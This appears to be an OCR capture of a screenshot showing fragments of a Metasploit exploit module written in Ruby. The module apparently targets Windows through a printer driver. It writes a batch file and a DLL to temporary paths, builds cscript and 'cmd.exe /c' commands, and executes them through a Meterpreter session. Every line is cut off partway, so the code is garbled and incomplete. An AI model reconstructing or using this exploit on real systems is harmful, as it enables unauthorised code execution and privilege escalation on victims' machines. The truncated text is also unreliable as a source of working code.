
      #{cp_cmd} && goto :repeat
    HEREDOC

    write_file(bat_file_path, 
    write_file(temp_path, dll_
    register_files_for_cleanup
    script_cmd = "cscript \"#{
    bat_cmd = "cmd.exe /c \"#{
    print_status("Adding print
    client.sys.process.execute
    vprint_status("Executing s
    cmd_exec(bat_cmd)

  rescue Rex::Post::Meterprete
    e_log("#{e.class} #{e.mess
  end

  def exploit

    fail_with(Failure::None, '
    fail_with(Failure::None, '
    if sysinfo['Architecture']
      fail_with(Failure::BadCo
    end

    @driver_path = ''

    unless check == CheckCode: